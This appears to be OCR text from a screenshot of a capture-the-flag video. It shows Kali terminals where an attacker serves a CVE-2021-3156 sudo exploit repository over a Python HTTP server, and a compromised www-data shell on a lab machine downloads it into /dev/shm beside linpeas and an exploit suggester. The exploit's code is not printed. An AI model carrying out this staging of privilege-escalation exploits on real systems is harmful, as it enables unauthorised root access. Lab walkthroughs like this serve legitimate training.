 Discord
Mozilla Firefox
GitHub - blasty/CVE...
ionknow@kali: ~/Do...
ionknow@kali: ~/De...
11:51 PM
ionknow@kali: ~/Desktop/YT/lunizz_ctf/gobuster
ionknow@kali: /opt 136x18
ionknow@kali:/opt$ python3 -m hhttp.server
/usr/bin/python3: Error while finding module specification for 'hhttp.server' (ModuleNotFoundError: No module named 'hhttp')
ionknow@kali:/opt$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.27.198 - - [25/Feb/2021 15:20:58] "GET /CVE-2021-3156 HTTP/1.1" 301 -
10.10.27.198 - - [25/Feb/2021 15:20:59] "GET /CVE-2021-3156/ HTTP/1.1" 200 -
10.10.27.198 - - [25/Feb/2021 15:20:59] code 404, message File not found
10.10.27.198 - - [25/Feb/2021 15:20:59] "GET /robots.txt HTTP/1.1" 404 -
10.10.27.198 - - [25/Feb/2021 15:21:00] "GET /CVE-2021-3156/.git/ HTTP/1.1" 200 -
10.10.27.198 - - [25/Feb/2021 15:21:00] "GET /CVE-2021-3156/brute.sh HTTP/1.1" 200 -
10.10.27.198 - - [25/Feb/2021 15:21:00] "GET /CVE-2021-3156/hax.c HTTP/1.1" 200 -
10.10.27.198 - - [25/Feb/2021 15:21:01] "GET /CVE-2021-3156/lib.c HTTP/1.1" 200 -
10.10.27.198 - - [25/Feb/2021 15:21:01] "GET /CVE-2021-3156/libnss_X/ HTTP/1.1" 200 -
10.10.27.198 - - [25/Feb/2021 15:21:02] "GET /CVE-2021-3156/Makefile HTTP/1.1" 200 -
10.10.27.198 - - [25/Feb/2021 15:21:02] "GET /CVE-2021-3156/README.md HTTP/1.1" 200 -
10.10.27.198 - - [25/Feb/2021 15:21:02] "GET /CVE-2021-3156/sudo-hax-me-a-sandwich HTTP/1.1" 200 -
10.10.27.198 - - [25/Feb/2021 15:21:03] "GET /CVE-2021-3156/libnss_X/P0P_SH3LLZ_%20.so.2 HTTP/1.1" 200 -
Sign in
Sign up
About
Releases
Packages
Contributors
blasty
TheZ3ro
ionknow@kali: ~/Desktop/YT/lunizz_ctf/gobuster 173x19
FINISHED --2021-02-25 20:21:05--
Total wall clock time: 5.3s
Downloaded: 9 files, 42K in 0.4s (94.1 KB/s)
www-data@lunizz:/dev/shm$ ls -la
total 504
drwxrwxrwt  3 root     root        120 Feb 25 20:21 .
drwxr-xr-x 18 root     root       3760 Feb 25 19:38 ..
drwxr-xr-x  3 www-data www-data     60 Feb 25 20:21 10.9.187.45:8000
-rwxr-xr-x  1 www-data www-data 320037 Jan 31 18:49 linpeas.sh
-rwxr-xr-x  1 www-data www-data  85479 Feb 25 19:03 linux-exploit-suggester.sh
-rw-r--r--  1 www-data www-data 103714 Feb 25 20:12 log
www-data@lunizz:/dev/shm$ cd 10.9.187.45:8000
www-data@lunizz:/dev/shm/10.9.187.45:8000$ ls -la
total 0
drwxr-xr-x 3 www-data www-data  60 Feb 25 20:21 .
drwxrwxrwt 3 root     root     120 Feb 25 20:21 ..
drwxr-xr-x 2 www-data www-data 180 Feb 25 20:21 CVE-2021-3156
www-data@lunizz:/dev/shm/10.9.187.45:8000$ cd